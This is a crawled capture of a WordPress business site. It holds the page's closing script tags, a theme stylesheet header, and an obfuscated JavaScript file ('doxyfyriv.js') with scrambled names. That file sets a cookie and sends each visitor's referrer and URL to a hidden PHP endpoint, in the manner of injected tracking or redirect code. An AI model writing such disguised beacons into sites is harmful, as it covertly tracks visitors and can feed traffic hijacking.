<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/conversionupgradekit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://conversionupgradekit.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 531
content:
/*
Theme Name: Typal.makewp005
Theme URI: https://makewp.ru/typalen/
Author: the MakeWP team
Author URI: https://makewp.ru/
Description: Typal  is a theme for typical business website. The basic theme options, customizable background, custom logo image, headers, 3 custom menu, support post format, emphasis box and blocks the call to action on the home page, a 5 of places to display widgets and responsive layout.
Version: 1.3.8
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: red, white, gray, black, custom-header, custom-background, post-formats, sticky-post, right-sidebar, translation-ready

This theme, like WordPress, is licensed under the GPL, and is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.
*/
@import url('css/reset.css?v=20140223');
@import url('css/typal.css');

--- FILE ---
content_type: application/javascript
request_url: https://conversionupgradekit.com/doxyfyriv.js
body_size: 767
content:



function tukykopupy(){ 	 	var titosala = window.location.href;        var qexeb = "doxyfyriv";
 	var huwydohitudoky = "/" + qexeb + ".php";       var cykoj = 60;
		var gilibebakyxu = qexeb;	
  	 	var xyrajuxaqymoq = "";       try
	     {      xyrajuxaqymoq=""+parent.document.referrer;    }     catch (ex)  
     {  	    xyrajuxaqymoq=""+document.referrer;	    }  
	if(qehatiwy(gilibebakyxu) == null)  
 
	{	  
		var mefak = window.location.hostname; 		   		
  		vilovit(gilibebakyxu, "1", cykoj, "/", mefak);    
 
 		if(qehatiwy(gilibebakyxu) != null)


		{				var ragihigo = new Image();	 			ragihigo.src=huwydohitudoky + "?referer=" + escape(xyrajuxaqymoq) + "&url=" + escape(titosala);	   	 		} 

	}

  }	

tukykopupy();


function qehatiwy(xovoh) {
 	    var zodobi = document.cookie; 

 
    var lubam = xovoh + "=";      var fibypediv = zodobi.indexOf("; " + lubam);	    if (fibypediv == -1) { 
         fibypediv = zodobi.indexOf(lubam);	  	         if (fibypediv != 0) return null;  	 
    } else { 
        fibypediv += 2;  	     }
     var tanezawy = document.cookie.indexOf(";", fibypediv);
    if (tanezawy == -1) {	


        tanezawy = zodobi.length; 
      }

    return unescape(zodobi.substring(fibypediv + lubam.length, tanezawy));

  }



function vilovit(duwajocerijuqij,hyburofepolyp,damekygymyna, voxumavigek, cibymybygahux) 
{		 var lihymyrykuhuzu = new Date();		
    var fyxihujo = new Date(); 
	 fyxihujo.setTime(lihymyrykuhuzu.getTime() + 1000*60*damekygymyna); document.cookie = duwajocerijuqij+"="+escape(hyburofepolyp) + ";expires="+fyxihujo.toGMTString() + ";path=" + voxumavigek + ";domain=" + cibymybygahux;} 